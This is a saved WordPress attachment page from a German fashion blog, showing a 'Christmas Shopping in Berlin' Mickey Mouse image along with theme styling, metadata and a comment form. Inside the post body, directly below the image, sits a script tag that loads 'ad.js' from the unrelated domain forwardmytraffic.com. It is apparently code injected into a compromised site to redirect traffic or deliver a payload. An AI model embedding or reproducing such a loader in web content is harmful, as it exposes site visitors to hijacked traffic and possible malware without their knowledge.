

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/
body_size: 15115
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Christmas Shopping in Berlin - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Christmas Shopping in Berlin - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="article:modified_time" content="2017-12-05T17:23:16+00:00" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/","url":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/","name":"Christmas Shopping in Berlin - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse.jpg","datePublished":"2017-12-05T17:23:08+00:00","dateModified":"2017-12-05T17:23:16+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse.jpg","width":1200,"height":700,"caption":"Christmas Shopping in Berlin"},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Christmas Shopping in Berlin","item":"https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/"},{"@type":"ListItem","position":3,"name":"Christmas Shopping in Berlin"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Christmas Shopping in Berlin-Kommentar-Feed" href="https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2017%2Fchristmas-shopping-in-berlin%2Fmickey-mouse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2017%2Fchristmas-shopping-in-berlin%2Fmickey-mouse%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1072 attachmentid-1072 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1072" class="clearfix post-1072 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Christmas Shopping in Berlin</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>5. Dezember 2017</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse.jpg" data-p3-pin-title="Christmas Shopping in Berlin" data-p3-pin-link="https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/" alt="Christmas Shopping in Berlin" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse.jpg'><img fetchpriority="high" decoding="async" width="400" height="234" src="https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-800x467.jpg" class="attachment-medium size-medium" alt="Christmas Shopping in Berlin" srcset="https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-800x467.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-680x400.jpg 680w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-250x146.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-550x321.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-309x180.jpg 309w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-514x300.jpg 514w, https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-857x500.jpg 857w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Christmas Shopping in Berlin",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2017/12/Mickey-Mouse-800x467.jpg",
			"height": "234",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/",
		"url": "https://www.jeannys-blog.de/2017/christmas-shopping-in-berlin/mickey-mouse/",
		"datePublished": "2017-12-05",
		"dateModified": "2017-12-05",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1072 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/christmas-shopping-in-berlin/mickey-mouse/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a50fe4cf5b6ffa68fb7498a5360c255e" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1072' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
